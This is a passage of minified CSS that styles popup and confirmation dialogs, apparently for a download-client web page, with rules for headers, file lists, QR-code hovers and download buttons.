0;color:#000;opacity:.5}.xlx_pop_play{display:block;margin-top:5px;color:#4b87ff;cursor:pointer;line-height:20px}.xl_pop_btn_link:hover{color:#fff;text-decoration:none;background:#69f}.xl_production_name{color:#000}.xlx_pop_play:hover{color:#69f}.xlx_pop_play_icon,.xlx_pop_play_icon:hover{vertical-align:top;width:18px}.xl_comfirm_wrapper{position:fixed;width:100%;height:100%;top:0;background:rgba(0,0,0,.5)}.xl_comfirm_wrapper .xl_comfirm_content{position:absolute;background:#f8f8f8;top:50%;margin-top:-85px;width:85%;border-radius:6px;margin-left:7.5%;overflow:hidden}.xl_comfirm_wrapper .xl_comfirm_content .title{height:20px;font-size:17px;margin-top:16px;color:#000;text-align:center;font-weight:500}.xl_comfirm_wrapper .xl_comfirm_content .footer{height:50px;bottom:0;display:flex}.xl_comfirm_wrapper .xl_comfirm_content .footer .dialog_btn{flex:1;font-size:16px;height:50px;display:inline-block;line-height:50px;text-align:center;border:1px solid #949ba5;border-bottom:none;text-decoration:none}.xl_comfirm_wrapper .xl_comfirm_content .footer .cancel{border-radius:0 0 0 5px;color:#26292d;border-left:none;border-right:none}.xl_comfirm_wrapper .xl_comfirm_content .footer .comfirm{border-radius:0 0 5px 0;font-size:17px;border-right:none;color:#007aff}.xl_ios_comfirm_wrapper{position:fixed;top:0;left:0;right:0;bottom:0;z-index:999}.xl_ios_comfirm_wrapper .xl_ios_comfirm_shadow{width:100%;height:100%;background-color:#000002;opacity:.6}.xl_ios_comfirm_wrapper .xl_ios_comfirm{position:absolute;top:40%;width:80%;max-width:400px;background-color:#edf4ff;border-radius:10px;left:50%;transform:translateX(-50%)}.xl_ios_comfirm_wrapper .xl_ios_comfirm .title{color:#2a6bdd;font-size:18px;margin:15px 15px 0}.xl_ios_comfirm_wrapper .xl_ios_comfirm .desc{display:flex;padding:6px 15px;justify-content:space-between;font-size:11px}.xl_ios_comfirm_wrapper .xl_ios_comfirm .desc p{display:inline-flex;align-items:center}.xl_ios_comfirm_wrapper .xl_ios_comfirm .desc p span{display:block;width:15px;height:15px;background-color:#619bff;border-radius:50%;color:#fff;text-align:center;line-height:15px;margin-right:4px}.xl_ios_comfirm_wrapper .xl_ios_comfirm .content-wrap{margin:10px 15px 15px;box-sizing:border-box}.xl_ios_comfirm_wrapper .xl_ios_comfirm .content-wrap .title-box{width:75%;display:flex;flex-direction:column;justify-content:center}.xl_ios_comfirm_wrapper .xl_ios_comfirm .content-wrap .title-item{margin:0}.xl_ios_comfirm_wrapper .xl_ios_comfirm .content-wrap .title-link{display:block;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#ccc}.xl_ios_comfirm_wrapper .xl_ios_comfirm .content{background-color:#fff;display:inline-flex;justify-content:start;border-radius:5px;align-items:center;width:100%}.xl_ios_comfirm_wrapper .xl_ios_comfirm .content img{width:30px;height:30px;margin:15px}.xl_ios_comfirm_wrapper .xl_ios_comfirm .content p{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;font-size:12px;-webkit-line-clamp:2;-webkit-box-orient:vertical}.xl_ios_comfirm_wrapper .xl_ios_comfirm .save{background-color:#3f85ff;color:#fff;text-align:center;padding:12px 0;border-radius:5px;margin:15px}.xl_ios_comfirm_wrapper .xl_ios_comfirm .closeBtn{position:absolute;top:15px;right:15px;width:22.5px;height:22.5px}.xl-popup-container{position:fixed;display:flex;align-items:center;justify-content:center;width:100%;height:100%;top:0;left:0;z-index:99999;font-family:Microsoft YaHei;background:rgba(0,0,0,.5);cursor:default}.xl-popup-container img{width:100%;height:100%;display:block}.xl-popup-content{flex-shrink:0;width:500px;box-shadow:0 8px 30px 0 rgba(0,0,0,.16);background:#fff;border-radius:12px;padding:16px 20px 20px;box-sizing:border-box}.xl-popup-header{display:flex;align-items:center;user-select:none}.xl-popup-header__icon{width:28px;height:28px;background:url([data-uri]) no-repeat 50%/cover;margin-right:10px}.xl-popup-header__title{color:#212429;font-size:18px;line-height:24px;flex:1}.xl-popup-header__qr--wrapper{position:relative;color:#898e97;font-size:12px;display:flex;align-items:center}.xl-popup-header__qr--wrapper:hover{color:#565b66}.xl-popup-header__qr--wrapper:hover .xl-popup-header__qr{box-shadow:0 8px 30px 0 rgba(0,0,0,.16);background:#565b66}.xl-popup-header__qr--wrapper:hover .xl-popup-header__qrcode--wrapper{display:block}.xl-popup-header__qr{display:block;mask:url([data-uri]) no-repeat;mask-size:12px;-webkit-mask:url([data-uri]) no-repeat;-webkit-mask-size:12px;width:12px;height:12px;margin-right:4px;background:#898e97}.xl-popup-header__hover--hint{position:relative;margin-left:16px;padding:4px;border-radius:8px;cursor:pointer}.xl-popup-header__hover--hint:hover{background:rgba(12,24,49,.04)}.xl-popup-header__hover--hint:hover .xl-popup-header__hint{display:block}.xl-popup-header__hover--icon{padding:4px;border-radius:8px}.xl-popup-header__hover--close{margin-left:3px;padding:4px;border-radius:8px}.xl-popup-header__hover--close:hover{background:rgba(12,24,49,.04)}.xl-popup-header__hint--icon{display:block;background:url([data-uri]) no-repeat 50%/cover;width:20px;height:20px}.xl-popup-header__hint{display:none;position:absolute;left:-90px;top:-46px;box-shadow:0 2px 8px 0 rgba(0,0,0,.15);color:#212429;background:#fff;border:1px solid #d8dade;padding:12px 16px;font-size:13px;border-radius:8px;white-space:nowrap}.xl-popup-header__close{display:block;background:url([data-uri]) no-repeat 50%/cover;width:20px;height:20px;cursor:pointer}.xl-popup-header__qrcode--wrapper{display:none;position:absolute;top:-175px;left:-18px;background:#fff;border-radius:12px}.xl-popup-header__qrcode{display:block;width:110px;height:110px}.xl-popup-header-follower-content{pointer-events:none;padding:15px}.xl-popup-header__arrow--wrapper{position:absolute;right:0;left:0;top:100%;bottom:auto;height:10px;overflow:hidden}.xl-popup-header__arrow{top:-4px;transform:translateX(-4px) rotate(45deg);left:50%;position:absolute;display:block;width:8px;height:8px;background:#fff;pointer-events:all}.xl-popup-body{margin-top:20px;box-sizing:border-box;border:1px solid #e4e5e7;border-radius:12px;padding:16px}.xl-popup-body__single{display:flex;align-items:center}.xl-popup-body__icon{flex-shrink:0;width:42px;height:42px;margin-right:14px;user-select:none}.xl-popup-body__name--wrapper{display:flex;align-items:center}.xl-popup-body__name{color:#212429;font-size:14px;display:-webkit-box;word-break:break-all;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;line-clamp:1;-webkit-line-clamp:1}.xl-popup-body__icon--finish{flex-shrink:0;display:block;background:url([data-uri]) no-repeat 50%/cover;width:16px;height:16px;margin-left:4px}.xl-popup-body__info{margin-top:3px;font-size:13px;color:#898e97}.xl-popup-body__info--num{margin-right:6px}.xl-popup-body-multi{margin-top:20px;box-sizing:border-box;border:1px solid #e4e5e7;border-radius:12px;padding:10px 7px 10px 16px}.xl-popup-body__list{max-height:200px;min-height:66px;overflow-y:auto;padding-right:9px}.xl-popup-body__list::-webkit-scrollbar{width:3px;background-color:transparent}.xl-popup-body__list::-webkit-scrollbar-thumb{background:rgba(12,24,49,.15);border-radius:3px}.xl-popup-body__list::-webkit-scrollbar-track{border-radius:3px}.xl-popup-body__item{display:flex;align-items:center;padding:6px 0}.xl-popup-body__item--icon{flex-shrink:0;width:24px;height:24px;margin-right:8px;user-select:none}.xl-popup-body__item--content-warp{flex:1;color:#212429;font-size:14px;display:flex}.xl-popup-body__item--content{display:-webkit-box;word-break:break-all;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;line-clamp:1;-webkit-line-clamp:1}.xl-popup-body__item--suffix{flex-shrink:0}.xl-popup-body__item--size{font-size:12px;color:#898e97;margin-left:8px}.xl-popup-body__item--finish{flex-shrink:0;display:block;background:url([data-uri]) no-repeat 50%/cover;width:16px;height:16px;margin-left:8px}.xl-popup-body__item--more{margin-top:9px;margin-bottom:31px;text-align:center;color:#c2c6cb;font-size:12px}.xl-popup-footer{display:flex;justify-content:space-between;align-items:center;font-size:16px;font-weight:700;margin-top:20px;user-select:none}.xl-popup-footer__client{height:54px;width:100%;display:flex;align-items:center;justify-content:center;cursor:pointer;background:#3f85ff;color:#fff;border-radius:8px}.xl-popup-footer__client:hover{background:#2b72ee}.xl-popup-footer__client:active{background:#2564d0}.xl-popup-footer__client__icon{background:#fff}.xl-popup-footer__client__icon,.xl-popup-footer__down__icon{width:24px;height:24px;margin-right:5px;mask:url([data-uri]) no-repeat;mask-size:24px;-webkit-mask:url([data-uri]) no-repeat;-webkit-mask-size:24px}.xl-popup-footer__down__icon{background:#565b66}.xl-popup-footer__down--wrapper{margin-left:16px;width:100%;position:relative}.xl-popup-footer__down--wrapper:focus,.xl-popup-footer__down--wrapper:hover{text-decoration:none;outline:none}.xl-popup-footer__down{height:54px;width:100%;display:flex;align-items:center;justify-content:center;cursor:pointer;border:1px solid #e4e5e7;color:#565b66;border-radius:8px;box-sizing:border-box}.xl-popup-footer__down__tip{display:none;position:absolute;color:#212429;font-size:13px;background:#fff;border:1px solid #d8dade;border-radius:8px;padding:12px 16px;font-weight:400;white-space:nowrap;top:64px;left:200px}.xl-popup-footer__down:hover{background:rgba(12,24,49,.06)}.xl-popup-footer__down:active{background:rgba(12,24,49,.15)}.xl-popup-footer__down--wrapper:hover .xl-popup-footer__down__tip{display:block}